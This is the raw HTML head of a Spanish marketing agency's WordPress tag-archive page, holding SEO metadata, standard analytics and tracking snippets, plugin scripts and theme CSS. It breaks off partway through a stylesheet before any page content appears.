

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neosolutions.es/tag/consideracion-de-compra/
body_size: 30215
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Marketing Digital y Comunicación Online" />
<meta name="keywords" content="Marketing, Marketing Digital, Comunicación, Comunicación Online, Redes Sociales, Publicidad, Publicidad en Redes Sociales" />
<link rel="alternate" hreflang="es-es" href="https://neosolutions.es/como-funciona-el-inbound-marketing/" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8TZQQB');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="Egxd-5cMdAbt3THklgMXpRwBg3kipvJmY3wYN_1AM-E" />
<link rel="shortcut icon" href="https://neosolutions.es/wp-content/uploads/2018/01/favicon.png" />
<link rel="apple-touch-icon" href="https://neosolutions.es/wp-content/uploads/2018/01/favicon.png" />

<!-- wp_head() -->
<title>consideración de compra archivos &raquo; Neo Solutions</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://neosolutions.es/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>

<!-- This site is optimized with the Yoast SEO plugin v11.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="consideración de compra archivos &raquo; Neo Solutions" />
<meta property="og:url" content="https://neosolutions.es/tag/consideracion-de-compra/" />
<meta property="og:site_name" content="Neo Solutions" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="consideración de compra archivos &raquo; Neo Solutions" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neosolutions.es/#organization","name":"Neo Solutions","url":"https://neosolutions.es/","sameAs":["https://www.facebook.com/Neo-Solutions-142014477461/"]},{"@type":"WebSite","@id":"https://neosolutions.es/#website","url":"https://neosolutions.es/","name":"Neo Solutions","publisher":{"@id":"https://neosolutions.es/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://neosolutions.es/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://neosolutions.es/tag/consideracion-de-compra/#webpage","url":"https://neosolutions.es/tag/consideracion-de-compra/","inLanguage":"es","name":"consideraci\u00f3n de compra archivos &raquo; Neo Solutions","isPartOf":{"@id":"https://neosolutions.es/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo Solutions &raquo; Feed" href="https://neosolutions.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo Solutions &raquo; consideración de compra RSS de la etiqueta" href="https://neosolutions.es/tag/consideracion-de-compra/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neosolutions.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://neosolutions.es/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://neosolutions.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css'  href='https://neosolutions.es/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neosolutions.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://neosolutions.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://neosolutions.es/wp-content/themes/betheme/css/base.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://neosolutions.es/wp-content/themes/betheme/css/layout.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://neosolutions.es/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://neosolutions.es/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://neosolutions.es/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://neosolutions.es/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://neosolutions.es/wp-content/themes/betheme/css/responsive.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='Comfortaa-css'  href='https://fonts.googleapis.com/css?family=Comfortaa%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='Vollkorn-css'  href='https://fonts.googleapis.com/css?family=Vollkorn%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='Poiret+One-css'  href='https://fonts.googleapis.com/css?family=Poiret+One%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://neosolutions.es/wp-content/themes/betheme-child/style.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://neosolutions.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.4.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#fd7217;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#fd7217}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#fd7217}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#fd7217;border-color:#fd7217}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#fd7217}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#fd7217;border:1px solid #fd7217}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#fd7217}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#fd7217}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.5"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://neosolutions.es/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://neosolutions.es/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.5'></script>
<script type='text/javascript' data-cfasync="false" src='https://neosolutions.es/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.5'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://neosolutions.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neosolutions.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neosolutions.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '592966234838429');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=592966234838429&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://neosolutions.es/wp-content/uploads/2018/06/cabecera-blog.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 